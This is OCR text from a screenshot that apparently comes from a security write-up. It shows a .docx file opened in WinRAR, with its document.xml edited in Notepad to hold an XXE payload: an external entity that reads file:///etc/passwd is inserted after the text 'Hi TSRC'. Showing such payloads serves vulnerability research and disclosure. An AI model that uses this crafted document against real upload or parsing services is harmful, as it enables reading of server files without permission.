 1.docx - WinRAR
文件(F) 命令(C) 工具(S
添加
解压到
测
1.docx\word
名称
..
_rels
theme
document.xml
endnotes.xml
fontTable.xml
footnotes.xml
settings.xml
styles.xml
stylesWithEffects.xml
webSettings.xml
document.xml - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<!DOCTYPE ANY[<!ENTITY xxe SYSTEM "file:///etc/passwd">]>
<w:document xmlns:wpc="http://schemas.microsoft.com/office/word/2010/
xmlns:mc="http://schemas.openxmlformats.org/markup-compatibility/2006
com:office:office" xmlns:r="http://schemas.openxmlformats.org/officeD
xmlns:m="http://schemas.openxmlformats.org/officeDocument/2006/math"
xmlns:wp14="http://schemas.microsoft.com/office/word/2010/wordprocess
xmlns:wp="http://schemas.openxmlformats.org/drawingml/2006/wordproces
com:office:word" xmlns:w="http://schemas.openxmlformats.org/wordproce
xmlns:w14="http://schemas.microsoft.com/office/word/2010/wordml"
xmlns:wpg="http://schemas.microsoft.com/office/word/2010/wordprocessi
xmlns:wpi="http://schemas.microsoft.com/office/word/2010/wordprocessi
xmlns:wne="http://schemas.microsoft.com/office/word/2006/wordml"
xmlns:wps="http://schemas.microsoft.com/office/word/2010/wordprocessi
w:rsidR="00B56C39" w:rsidRDefault="00A823E1"><w:r><w:t>H</w:t></w:r><
w:hint="eastAsia"/></w:rPr><w:t>i</w:t></w:r><w:r><w:rPr><w:rFonts w
xml:space="preserve"> TSRC&xxe;</w:t></w:r><w:bookmarkStart w:id="0"
w:id="0"/></w:p><w:sectPr w:rsidR="00B56C39"><w:pgSz w:w="11906" w:h=
w:bottom="1440" w:left="1800" w:header="851"
w:type="lines" w:linePitch="312"/></w:sectPr></w:body></w:document>
微信号: lemon-sec
security.tencent.com